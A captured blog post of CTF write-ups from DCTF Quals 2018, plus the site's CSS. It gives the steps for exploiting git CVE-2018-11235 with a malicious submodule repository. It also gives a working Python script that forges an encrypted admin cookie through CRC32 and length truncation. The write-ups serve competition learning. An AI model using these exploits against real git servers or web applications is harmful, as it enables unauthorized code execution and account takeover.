

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rogdham.net/2018/09/23/dctf-quals-2018-write-ups.en
body_size: 4369
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <title>DCTF Quals 2018 write ups - Rogdham</title>
        <link rel="stylesheet" href="/theme/screen.min.css?3e979704" type="text/css" media="screen" />
        <link rel="stylesheet" href="/theme/print.min.css?7ed16ff5" type="text/css" media="print" />
        <link rel="icon" type="image/png" href="/theme/favicon.png" />
        <link rel="apple-touch-icon" href="/theme/favicon.png" />
        <meta name="viewport" content="width=device-width" />
        <!--[if lt IE 9]><script src="/theme/html5shiv.js"></script><![endif]-->
        <link rel="alternate" type="application/atom+xml" title="Rogdham — Atom feed" href="/feed/atom.xml" />
        <link rel ="alternate" type="application/rss+xml" title="Rogdham — RSS feed" href="/feed/rss.xml" />
        <link rel="alternate" type="text/x-markdown" href="/2018/09/23/dctf-quals-2018-write-ups.en.mkd" title="Text version" />
    </head>
    <body>
        <header>
            <ul>
                <li><a href="#nav" title="Go to the menu">Go to the menu</a></li>
                <li><a href="#content" title="Go to the content">Go to the content</a></li>
            </ul>
            <h1><a href="/">Rogdham</a></h1>
        </header>
        <nav id="nav">
            <ul>
                <li><a href="/">Articles</a></li>
                <li><a href="/contact.en">About</a></li>
            </ul>
        </nav>
        <section id="content">
            <article>
                <h2>DCTF Quals 2018 write ups</h2>
                <p class="date"><time datetime="2018-09-23"><abbr title="September">Sep</abbr> 23 2018</time></p>
                <h3 id="introduction">Introduction</h3>
                <p>This weekend the <a href="https://dctf.def.camp/">DCTF Quals 2018 edition</a> were running!</p>
                <p>As usual, I was playing for the <a href="https://ctftime.org/team/29976">Greunion</a> team, but this time there were no
                crypto category per se, so I did not spend much time on the <abbr title="Capture the flag">CTF</abbr> at all.</p>
                <h3 id="online-linter">Online linter</h3>
                <p><em><abbr title="Too long; didn't read">TL;DR</abbr>: CVE-2018-11235 using <a href="https://github.com/Rogdham/CVE-2018-11235">a <abbr title="Proof of Concept">PoC</abbr> I wrote at the time</a>.</em></p>
                <p>This exploit challenge asks for a git repository URL, clones it and apply some
                kind of syntax check on any <code>.php</code> files.</p>
                <p>A teammate, rkmylo, figured out that the git repository may be cloned with the
                <code>-recurse-submodules</code> flag, and if so, it may be vulnerable to
                CVE-2018-11235 which would allow for arbitrary execution.</p>
                <p>Funny enough, I created a <a href="https://github.com/Rogdham/CVE-2018-11235">proof of concept</a> against that vulnerability
                when it was published in May 2018.</p>
                <p>So let's run the proof of concept! To do so, we need to:</p>
                <ol>
                    <li>Edit the <code>evil.sh</code> file from the repository;</li>
                    <li>Run the <code>build.sh</code> script, this creates a directory named <code>repo</code> containing
                    a git repository;</li>
                    <li>Host that git repository somewhere;</li>
                    <li>Provides that URL to the challenge;</li>
                    <li>Profit!</li>
                </ol>
                <p>Only step 3 provides a little bit harder than expected. Indeed, many git forges
                such as GitHub or GitLab do not allow to host a git repository explointing
                CVE-2018-11235.</p>
                <p>We went the manual route and host on a server on our own, using the following
                quick-and-dirty approach:</p>
                <code data-language="sh"><span class="c1"># clone proof of concept repository</span>
git clone https://github.com/Rogdham/CVE-2018-11235
<span class="nb">cd</span> CVE-2018-11235

<span class="c1"># edit and build</span>
vim evil.sh  <span class="c1"># put: head -1 /var/www/html/index.php</span>
./build.sh

<span class="c1"># host the evil repository</span>
git clone --bare repo repo-bare
<span class="nb">cd</span> repo-bare
git --bare update-server-info
python2 -m SimpleHTTPServer</code>
                <p>We provide the URL to the server, and gain command execution! After a little
                bit of searching, the flag is in the <code>/var/www/html/index.php</code> file:</p>
                <code><span class="o">===&gt;</span> <span class="nx">Executing</span> <span class="nx">git</span> <span class="nx">clone</span> <span class="s1">&#39;http://redacted.example.com/foo&#39;</span>
<span class="nx">Cloning</span> <span class="nx">into</span> <span class="s1">&#39;/tmp/ce4f6ffa004b8dde458ce1e5f2d9d30e&#39;</span><span class="p">...</span>
<span class="nx">Submodule</span> <span class="s1">&#39;Spoon-Knife&#39;</span> <span class="p">(</span><span class="nx">https</span><span class="o">:</span><span class="c1">//github.com/octocat/Spoon-Knife) registered for path &#39;Spoon-Knife&#39;</span>
<span class="nx">Submodule</span> <span class="s1">&#39;../../modules/evil&#39;</span> <span class="p">(</span><span class="nx">https</span><span class="o">:</span><span class="c1">//github.com/octocat/Spoon-Knife) registered for path &#39;evil&#39;</span>
<span class="nx">Cloning</span> <span class="nx">into</span> <span class="s1">&#39;/tmp/ce4f6ffa004b8dde458ce1e5f2d9d30e/Spoon-Knife&#39;</span><span class="p">...</span>
<span class="nx">Submodule</span> <span class="nx">path</span> <span class="s1">&#39;Spoon-Knife&#39;</span><span class="o">:</span> <span class="nx">checked</span> <span class="nx">out</span> <span class="s1">&#39;d0dd1f61b33d64e29d8bc1372a94ef6a2fee76a9&#39;</span>
<span class="cp">&lt;?php</span> <span class="cm">/* Good job, here&#39;s the reward: DCTF{4a49b863ba931ac65b077a504b973d9ddab4f343b00651a0b4ff9b8d7575f41f} */</span> <span class="cp">?&gt;</span><span class="o">&lt;</span><span class="nx">html</span><span class="o">&gt;</span></code>
                <h3 id="get-admin">Get Admin</h3>
                <p><em><abbr title="Too long; didn't read">TL;DR</abbr>: Custom serialisation in an encrypted input.</em></p>
                <p>This is a web challenge, for which we have the source code. The website allows
                to register ourselves, login, and if we end up with user <code>id</code> equal to <code>1</code>, the
                flag is printed.</p>
                <h4 id="overview">Overview</h4>
                <p>When we login, an encrypted cookie is sent to the browser containing the
                following data, in that order: id, username, email, checksum; like so:</p>
                <code>id¡42÷username¡foo÷email¡foo@example.com÷checksum¡1415213045</code>
                <p>This custom serialisation format is clearly key-value based, and the checksum
                is simply the CRC32 of the following:</p>
                <code>id¡42÷username¡foo÷email¡foo@example.com</code>
                <p>This is then encrypted using <abbr title="Advanced encryption standard">AES</abbr> in <abbr title="Cipher block chaining">CBC</abbr> mode.</p>
                <p>The plan is to forge such a cookie value so that the id is <code>1</code>. However, we
                need to pass the checksum, which should not be too complex given that it is a
                simple CRC32 value.</p>
                <p>In the above, the following is under our control: the username <code>foo</code> and the
                email <code>foo@example.com</code>.</p>
                <h4 id="key-override">Key override</h4>
                <p>One thing we noticed is that if the same key is repeated in the serialized
                data, only the last occurrence is used for the value.</p>
                <p>This is good as far as the <code>id</code> is concerned, because we can simply override
                it. However, we cannot override the checksum because it is appended to the
                values under our control.</p>
                <p>Since CRC32 is a pretty weak checksum, it should be no problem to find a
                collision, however we would need to know our real <code>id</code> before registration, and
                this is not possible.</p>
                <h4 id="cookie-truncation">Cookie truncation</h4>
                <p>An other idea is to cut the serialised value at a specific position.</p>
                <p>For example, if we use the following as our username:</p>
                <code>foo÷checksum¡3616745897÷id¡1</code>
                <p>Then the plaintext in the cookie will be something like:</p>
                <code>id¡42÷username¡foo÷checksum¡3616745897÷id¡1÷email¡foo@example.com÷checksum¡2856096650</code>
                <p>We will then cut that plaintext to be the following:</p>
                <code>id¡42÷username¡foo÷checksum¡3616745897÷id¡1</code>
                <p>And if it works, we should be connected with <code>id=1</code>, because we made sure that
                the checksum would be valid at this point!</p>
                <p>To do so, let's look at how decryption works. Since <abbr title="Advanced encryption standard">AES</abbr>, a block cipher, is
                used to encrypt the cookie, some kind of padding must be performed to be able
                to retrieve the exact same plaintext on decryption.</p>
                <p>In our case, the decrypted plaintext is cut to a specific length provided in
                cleartext at the end of the cookie.</p>
                <p>In other words, we will just need to set the right length! The only thing we
                don't know is how many digits are used by our real <code>id</code>, but we can bruteforce
                that.</p>
                <h4 id="solution">Solution</h4>
                <p>Running the following script gives us the flag:
                <code>DCTF{4EF853DFC818AFEC39497CD1B91625F9E6E19D34D8E43E56722026F26A95F13E}</code>.</p>
                <code data-language="python"><span class="kn">import</span> <span class="nn">binascii</span>
<span class="kn">import</span> <span class="nn">random</span>
<span class="kn">import</span> <span class="nn">requests</span>
<span class="kn">import</span> <span class="nn">string</span>
<span class="kn">import</span> <span class="nn">urllib</span>

<span class="k">def</span> <span class="nf">random_str</span><span class="p">(</span><span class="n">l</span><span class="p">):</span>
    <span class="k">return</span> <span class="s1">&#39;&#39;</span><span class="o">.</span><span class="n">join</span><span class="p">(</span><span class="n">random</span><span class="o">.</span><span class="n">choice</span><span class="p">(</span><span class="n">string</span><span class="o">.</span><span class="n">lowercase</span><span class="p">)</span> <span class="k">for</span> <span class="n">_</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="n">l</span><span class="p">))</span>

<span class="n">username</span> <span class="o">=</span> <span class="n">password</span> <span class="o">=</span> <span class="n">random_str</span><span class="p">(</span><span class="mi">16</span><span class="p">)</span>
<span class="n">email</span> <span class="o">=</span> <span class="s1">&#39;{}@example.com&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="n">username</span><span class="p">)</span>

<span class="n">crc_compute</span> <span class="o">=</span> <span class="s1">&#39;id¡1÷username¡{}&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="n">username</span><span class="p">)</span>
<span class="n">crc_value</span> <span class="o">=</span> <span class="n">binascii</span><span class="o">.</span><span class="n">crc32</span><span class="p">(</span><span class="n">crc_compute</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xffffffff</span>

<span class="n">fake_username</span> <span class="o">=</span> <span class="s1">&#39;{}÷checksum¡{}÷id¡1&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="n">username</span><span class="p">,</span> <span class="n">crc_value</span><span class="p">)</span>
<span class="n">expected_length</span> <span class="o">=</span> <span class="nb">len</span><span class="p">(</span><span class="s1">&#39;id¡?÷username¡{}&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="n">fake_username</span><span class="p">))</span>

<span class="c1"># register</span>
<span class="n">r</span> <span class="o">=</span> <span class="n">requests</span><span class="o">.</span><span class="n">post</span><span class="p">(</span>
    <span class="s1">&#39;https://admin.dctfq18.def.camp/register.php&#39;</span><span class="p">,</span>
    <span class="n">data</span><span class="o">=</span><span class="p">{</span><span class="s1">&#39;username&#39;</span><span class="p">:</span> <span class="n">fake_username</span><span class="p">,</span> <span class="s1">&#39;password&#39;</span><span class="p">:</span> <span class="n">password</span><span class="p">,</span>
          <span class="s1">&#39;confirm_password&#39;</span><span class="p">:</span> <span class="n">password</span><span class="p">,</span> <span class="s1">&#39;email&#39;</span><span class="p">:</span> <span class="n">email</span><span class="p">})</span>

<span class="c1"># login to get cookie</span>
<span class="n">r</span> <span class="o">=</span> <span class="n">requests</span><span class="o">.</span><span class="n">post</span><span class="p">(</span>
    <span class="s1">&#39;https://admin.dctfq18.def.camp/&#39;</span><span class="p">,</span>
    <span class="n">data</span><span class="o">=</span><span class="p">{</span><span class="s1">&#39;username&#39;</span><span class="p">:</span> <span class="n">fake_username</span><span class="p">,</span> <span class="s1">&#39;password&#39;</span><span class="p">:</span> <span class="n">password</span><span class="p">},</span>
    <span class="n">allow_redirects</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>
<span class="n">cookie</span> <span class="o">=</span> <span class="n">urllib</span><span class="o">.</span><span class="n">unquote</span><span class="p">(</span><span class="n">r</span><span class="o">.</span><span class="n">cookies</span><span class="p">[</span><span class="s1">&#39;user&#39;</span><span class="p">])</span>

<span class="c1"># use modified cookie to get flag</span>
<span class="k">for</span> <span class="n">length</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="n">expected_length</span><span class="p">,</span> <span class="n">expected_length</span> <span class="o">+</span> <span class="mi">10</span><span class="p">):</span>
    <span class="k">print</span> <span class="s1">&#39;Trying length&#39;</span><span class="p">,</span> <span class="n">length</span>
    <span class="n">auth</span> <span class="o">=</span> <span class="n">urllib</span><span class="o">.</span><span class="n">quote</span><span class="p">(</span><span class="s1">&#39;{}{:06d}&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="n">cookie</span><span class="p">[:</span><span class="o">-</span><span class="mi">6</span><span class="p">],</span> <span class="n">length</span><span class="p">))</span>
    <span class="n">r</span> <span class="o">=</span> <span class="n">requests</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="s1">&#39;https://admin.dctfq18.def.camp/index.php&#39;</span><span class="p">,</span>
                     <span class="n">cookies</span><span class="o">=</span><span class="p">{</span><span class="s1">&#39;user&#39;</span><span class="p">:</span> <span class="n">auth</span><span class="p">})</span>
    <span class="k">if</span> <span class="s1">&#39;DCTF{&#39;</span> <span class="ow">in</span> <span class="n">r</span><span class="o">.</span><span class="n">text</span><span class="p">:</span>
        <span class="k">print</span> <span class="n">r</span><span class="o">.</span><span class="n">text</span>
        <span class="k">break</span></code>
                <h3 id="conclusion">Conclusion</h3>
                <p>An other weekend, an other <abbr title="Capture the flag">CTF</abbr>! No crypto challenges this time, which allowed
                me not to spend too much time on it.</p>
                <p>That being said, <a href="https://ctftime.org/team/29976">my team</a> did an amazing job as usual, which gave us
                the fifth place!</p>
                <p><img alt="Scoreboard" src="/media/dctf2018_scoreboard.png" /></p>
            </article>
            <p class="licence cc-by-sa">This article, source code and image are released under the <a href="http://creativecommons.org/licenses/by-sa/3.0/deed.fr">CC BY-SA</a> licence.</p>
            <p class="shorturl">Short <abbr title="Uniform Resource Locator">URL</abbr>: <a href="https://r.rogdham.net/34">https://r.rogdham.net/34</a>.</p>
        </section>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rogdham.net/theme/screen.min.css?3e979704
body_size: 1604
content:
@charset "UTF-8";html,body,div,h1,h2,h3,h4,p,a,abbr,em,img,dl,dt,dd,ul,ol,li,table,caption,tr,td,th,footer,header,nav,section,time{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline}footer,header,nav,section{display:block}ul,ol{list-style:none}body{font:15px "DejaVu Sans",Verdana,Geneva,sans-serif;line-height:1.2em;background:#f6f6f6 url("/theme/background.png") repeat fixed top left;margin:2em 0}header{margin-left:1em}header ul{position:absolute;top:0;right:1em;text-align:center;font-size:.5em;text-align:right}header li{display:inline;margin-left:1em}header h1{font-size:3em;line-height:1em;font-weight:bold;float:left;padding-right:.2em;font-variant:small-caps}header h1:after{content:' {';color:#ccc;text-shadow:1px 1px rgba(255,255,255,0.2)}header h1 a:link,header h1 a:visited{color:#888;text-shadow:-1px 2px rgba(255,255,255,0.4)}header h1 a:hover,header h1 a:active{color:#888;text-shadow:-1px 2px rgba(204,17,68,0.4)}header h1 a:focus{text-shadow:none}nav{margin:0 1em;text-align:right}nav li{height:.8em;margin-bottom:.5em;border-bottom:1px solid #ccc;box-shadow:1px 1px 1px rgba(255,255,255,0.2)}header h1,nav a{background:#f6f6f6 url("/theme/background.png") repeat fixed top left}nav a{padding-left:.6em}nav a:focus,nav a:active{background:#c14}article{position:relative;display:block;margin:3.5em 0 1em 0;padding:2em 1em 1em 1em;background:#fff;box-shadow:0 0 3px rgba(0,0,0,0.2)}h2{font-size:2.5em;line-height:1.1em;text-align:center;margin:.5em;counter-reset:articleh3}.date{position:absolute;top:1em;right:1em;text-align:right;font-style:italic;font-size:.9em}#translations{list-style:none;margin:0 -1em;background:#f6f6f6 url("/theme/background.png") repeat fixed top left}#translations:before,#translations:after{content:" ";height:.1em;display:block}#translations:before{margin-bottom:.1em}#translations li{margin-bottom:.1em;padding:1em;background:#fff;box-shadow:0 0 3px rgba(0,0,0,0.2)}#references{margin-top:2em}#references:before{content:" ";height:.2em;display:block;position:absolute;margin-top:-1em;left:0;right:0;background:#f6f6f6 url("/theme/background.png") repeat fixed top left}.licence,.shorturl{min-height:20px;padding:.5em;text-align:center}.licence:before,.shorturl:before{content:" ";display:block;margin:0 auto;height:20px;width:95px;background:transparent no-repeat center top}.licence.publicdomain:before{background-image:url("/theme/publicdomain.png")}.licence.cc-by:before{background-image:url("/theme/ccby.png")}.licence.cc-by-sa:before{background-image:url("/theme/ccbysa.png")}.licence.cc-by-nc:before{background-image:url("/theme/ccbync.png")}.licence.cc-by-nd:before{background-image:url("/theme/ccbynd.png")}.licence.cc-by-nc-sa:before{background-image:url("/theme/ccbyncsa.png")}.licence.cc-0:before{background-image:url("/theme/cc0.png")}.licence.lal:before{background-image:url("/theme/lal.png")}.licence.gnu-gpl:before{background-image:url("/theme/gnugpl.png")}dl{clear:left;margin:1em}dt{float:left;width:6em;text-align:center}dd{margin-left:7em}dd+dd{margin-left:6.8em;margin-top:.3em}dd+dd em:before{content:"↪ "}h3,h4,h5{line-height:1.1em;margin:1.5em 0 .5em 0}h3:before,h4:before,h5:before{display:inline-block;width:2em;margin:0 .5em 0 -1em;box-shadow:0 0 3px rgba(0,0,0,0.5);background:#f6f6f6 url("/theme/background.png") repeat scroll top left;text-align:right}h3{font-size:2em;counter-reset:articleh4}h3:before{counter-increment:articleh3;content:counter(articleh3,upper-roman) "."}h4{font-size:1.6em;counter-reset:articleh5}h4:before{counter-increment:articleh4;content:counter(articleh4,upper-latin) "."}h5{font-size:1.3em}h5:before{counter-increment:articleh5;content:counter(articleh5,lower-latin) "."}.index h3{display:inline-block;margin-left:-1em;padding:0 .2em 0 2.5em;box-shadow:0 0 3px rgba(0,0,0,0.5);background:#f6f6f6 url("/theme/background.png") repeat scroll top left}.index h3:before{display:none}article ul{margin-left:3em;list-style:outside disc}ol{margin-left:3em;list-style:outside decimal}table{margin:.5em auto 0 auto;border-collapse:collapse;border:solid 1px #000}td,th{padding:.2em .5em;border:dotted 1px #000;text-align:center;vertical-align:middle}th{border-style:solid}p{text-indent:1em;margin-top:.5em}a{text-decoration:none}a:link{color:#41c}a:visited{color:#91c}a:hover,a:active{color:#c14}a:focus{background-color:#c14;color:#fff}a:after{font-style:italic;font-size:.7em;color:#888;padding-left:.2em}*:lang(fr) a[hreflang="en"]:after{content:"(en)"}*:lang(en) a[hreflang="fr"]:after{content:"(fr)"}abbr{text-decoration:none;border-bottom:1px solid #ccc;cursor:help}em{font-style:italic}strong{font-weight:bold}img{display:block;margin:1em auto;max-width:100%;border-radius:10px;box-shadow:0 0 3px rgba(0,0,0,0.5);background:#f6f6f6 url("/theme/background.png") repeat scroll top left}a:link img,a:visited img,a:hover img,a:active img{border:1px solid #41c}a:visited img{border:1px solid #91c}a:hover img,a:active img{border:1px solid #c14}a:focus img{border:3px solid #c14;padding:0}code{padding:0 .2em;border:1px solid rgba(0,102,119,0.2);white-space:pre-wrap;font-family:"Monospace","Courier New",sans}article>code{display:block;padding:.5em;margin:.5em 2em;clear:both}article>code[data-language]:before{content:attr(data-language) " code";color:#067;float:right;font-size:.9em;line-height:1em;font-style:italic;font-family:Verdana,Geneva,sans-serif}*:lang(fr) article>code[data-language]:before{content:"code " attr(data-language)}.c,.cm,.cp,.c1,.cs,.ch{color:#c14}.cp{font-weight:bold}.sc{font-style:italic}.s,.sc,.s1,.s2,.sd,.si,.sr,.sb,.sh,.ss,.sx,.no{color:#c41}.si{font-weight:bold}.no{font-style:italic}.se{color:#c14;font-weight:bold}.k,.kn,.kt,.nb{color:#067}.bp{font-style:italic}.nd{color:#91c}.ne{color:#91c}.nn{font-style:italic}.m,.mi,.il,.mf,.mh,.mo{color:#91c}.nt{color:#41c}.na{color:#91c}blockquote{margin:0 1em;padding:0 2em;position:relative;border:1px solid rgba(0,102,119,0.2)}blockquote:before,blockquote:after{position:absolute;color:rgba(0,0,0,0.3);font-size:4em}blockquote:before{left:0;top:.3em;content:open-quote}blockquote:after{right:0;bottom:-0.2em;content:close-quote}blockquote p{text-indent:0}blockquote cite{padding-left:1em;font-style:italic}@media(min-width:710px){section>*,header,header ul,nav{right:auto;width:80%;max-width:768px;margin-left:auto;margin-right:auto}article{border-radius:1em}article.fourofour:after,article.fourothree:after{content:"404";display:block;position:absolute;bottom:-1em;left:0;right:0;text-align:center;font-size:6em;font-weight:bold;color:rgba(255,255,255,0.404)}article.fourothree:after{content:"403"}img{max-width:80%}#translations{margin-left:-2em;margin-right:-2em}#translations li{margin-left:1em;margin-right:1em}#references:before{left:-1em;right:-1em}.licence{padding:0;text-align:left}.licence:before{float:left;clear:both;margin:0}.shorturl{padding:0;clear:both}.shorturl:before{content:""}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rogdham.net/theme/print.min.css?7ed16ff5
body_size: 337
content:
body{width:auto!important;margin:auto!important;font-family:serif;font-size:9pt;background-color:#fff!important;color:#000!important}nav,header ul,.translations{display:none}p,h1,h2,h3,h4,h5,ul,ol,table{color:#000!important;margin:auto!important}p{orphans:3;widows:3;text-indent:1em;text-align:justify}h1,h2{page-break-before:avoid;font-weight:bold}h1:after{content:".net";font-weight:normal}h3,h4,h5{page-break-after:avoid;padding:1em 0 .5em 0;font-weight:bold}h1{font-size:1.5em}h2{font-size:1.4em;counter-reset:articleh3;text-align:center}h3{font-size:1.3em;counter-reset:articleh4}h4{font-size:1.2em;counter-reset:articleh5}h5{font-size:1.1em}h3:before{content:counter(articleh3,upper-roman) ". ";counter-increment:articleh3}h4:before{counter-increment:articleh4;content:counter(articleh4,upper-latin) ". "}h5:before{counter-increment:articleh5;content:counter(articleh5,lower-latin) ". "}a,a:link,a:visited{color:#000!important;text-decoration:none!important;font-weight:bold}a:after{content:"(" attr(href) ") ";font-size:.9em;font-weight:normal}a[href^="/"]:after{content:"(http://www.rogdham.net" attr(href) ") "}a[href^="#"]:after,h1 a[href^="/"]:after{content:""}abbr{border:0}em,strong{font-weight:normal;font-style:italic}img{display:block;max-width:90%;margin:.5em auto}table{margin:.5em auto 0 auto;border-collapse:collapse;border:solid 1px #888}td,th{padding:.2em .5em;border:solid 1px #888;text-align:center;vertical-align:middle}code{border:1px solid #aaa;white-space:pre-wrap;font-family:"Monospace","Courier New",sans;padding:0 .2em}article>code{display:block;margin:.5em;padding:.5em}.date{margin-bottom:1em;font-style:italic;text-align:right}#references:before{content:"References";display:block;font-weight:bold;margin:2em 0 1em 0}*:lang(fr) #references:before{content:"Références"}.licence,.shorturl{padding-top:1em;text-align:center}.shorturl a:after{content:""}